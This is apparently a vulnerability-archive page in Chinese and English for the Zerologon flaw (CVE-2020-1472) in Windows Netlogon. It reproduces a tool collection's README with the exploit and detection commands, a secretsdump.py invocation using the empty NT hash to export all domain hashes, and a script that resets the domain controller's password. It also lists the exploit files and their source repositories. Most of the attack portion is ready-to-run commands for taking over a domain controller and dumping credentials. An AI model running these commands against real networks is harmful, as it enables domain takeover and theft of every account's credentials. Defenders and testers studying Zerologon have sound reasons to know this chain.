关联漏洞
标题:
Microsoft Windows Netlogon 安全特征问题漏洞
(CVE-2020-1472)
描述:Microsoft Windows Netlogon是美国微软(Microsoft)公司的Windows的一个重要组件,主要功能是用户和机器在域内网络上的认证,以及复制数据库以进行域控备份,同时还用于维护域成员与域之间、域与域控之间、域DC与跨域DC之间的关系。 Microsoft Windows Netlogon 存在安全漏洞。攻击者可以使用 Netlogon 远程协议 (MS-NRPC) 建立与域控制器的易受攻击的 Netlogon 安全通道连接并进行特权提升。
描述
cve-2020-1472_Tool collection
介绍
## Introduction article
https://www.yuque.com/shamo-vs4ia/vul/ktduf8
## Environmental preparation
pip3 install -r requirements.txt
## Vulnerability detection
python3 zerologon_tester.py ad ad_ip
## Exploit

python CVE-2020-1472.py AD AD$ adip
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa2010cn-god$@192.168.3.21'


Successfully exported all hashes
## Query hash

before:
secretsdump.py god.org/administrator:Admin12345@ad_ip -just-dc-user 'AD$'

after:
secretsdump.py god.org/administrator:Admin12345@ad_ip -just-dc-user 'AD$'

## restore password
python3 reinstall_original_pw.py ad_hostname ad_ip哈希
## Collected from
https://github.com/blackarrowsec/redteam-research/tree/master/CVE-2020-1472
https://github.com/risksense/zerologon
https://github.com/VoidSec/CVE-2020-1472
https://github.com/dirkjanm/CVE-2020-1472
https://github.com/SecuraBV/CVE-2020-1472
文件快照
[4.0K] /data/pocs/ca3b06e498117cef7ceb5936e558999dd0cb7f8e
├── [4.9K] CVE-2020-1472.py
├── [1.0K] LICENSE
├── [2.8K] README.md
├── [6.4K] reinstall_original_pw.py
├── [ 289] requirements.txt
├── [6.1K] restorepassword.py
└── [3.0K] zerologon_tester.py
0 directories, 7 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。